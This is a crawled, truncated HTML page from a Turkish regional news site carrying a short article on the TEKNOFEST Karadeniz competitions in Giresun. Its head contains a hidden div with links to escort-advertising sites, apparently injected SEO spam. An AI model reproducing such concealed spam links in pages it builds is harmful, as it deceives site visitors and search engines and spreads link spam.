

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html
body_size: 14937
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor","headline": "TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "23-07-2022 16:12","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz-557x336.jpg","articleSection" : "<p>Teknofest Karadeniz kapsamında Giresun&#8217;da 4 dalda düzenlenen yarışmalar sürüyor.</p>","articleBody" : "<p><strong>TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor</strong></p><p>Teknofest Karadeniz kapsamında Giresun&#8217;da 4 dalda düzenlenen yarışmalar sürüyor.</p><p>Çotanak Spor Kompleksi&#8217;nde organize edilen TEKNOFEST Havacılık, Uzay ve Teknoloji Festivali&#8217;nin ikinci günü, birinci günün özeti ve TEKNOFEST 5. yıl videosuyla başladı.</p><p>Müzik yayınının yanı sıra Karadeniz halk oyunları ekiplerinin gösteri sunduğu programda, &#8220;Bilim Türkiye Şovu&#8221; da yapıldı.</p><p>TÜBİTAK&#8217;ın katkılarıyla lise öğrencileri arasında düzenlenen &#8220;İklim Değişikliği Araştırma Projeleri Yarışması&#8221; ve &#8220;Kutup Araştırma Projeleri Yarışması&#8221;, üniversiteliler arasındaki &#8220;Araştırma Proje Yarışması&#8221; ile ASELSAN&#8217;ın da katkı sunduğu &#8220;İnsansız Su Altı Sistemleri Yarışması&#8221; devam ediyor.</p><p>Yarışmalarda ilk üçe girecek öğrenciler, Samsun&#8217;da 30 Ağustos-4 Eylül&#8217;de TEKNOFEST 2022 kapsamında düzenlenecek sergiye katılmaya hak kazanacak.</p><p>TEKNOFEST KARADENİZ Giresun yarışmaları, yarın kapanış programıyla sona erecek.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fteknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="9bac9af389ccb4936a7f5e08-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/26632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=26632' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="9bac9af389ccb4936a7f5e08-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" /><meta property="og:title" content="TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor" /><meta property="og:description" content="Teknofest Karadeniz kapsamında Giresun'da 4 dalda düzenlenen yarışmalar sürüyor." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor" /><meta name="twitter:description" content="Teknofest Karadeniz kapsamında Giresun'da 4 dalda düzenlenen yarışmalar sürüyor." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-h26632.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-9bac9af389ccb4936a7f5e08-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-9bac9af389ccb4936a7f5e08-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-9bac9af389ccb4936a7f5e08-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz-557x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/07/teknofest-karadeniz-giresun-yarismalari-devam-ediyor-0-hSYpUIVz-557x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">TEKNOFEST KARADENİZ Giresun yarışmaları devam ediyor</h1><h2 itemprop="description"><p>Teknofest Karadeniz kapsamında Giresun&#8217;da 4 dalda düzenlenen yarışmalar sürüyor.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 